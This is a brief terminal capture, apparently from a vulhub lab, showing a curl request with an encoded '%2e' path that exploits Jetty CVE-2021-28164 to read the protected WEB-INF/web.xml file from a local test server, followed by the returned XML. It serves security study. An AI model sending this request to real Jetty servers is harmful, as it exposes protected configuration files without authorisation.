 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/jetty/CVE-2021-28164]
└─# curl 192.168.174.128:8080/%2e/WEB-INF/web.xml
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>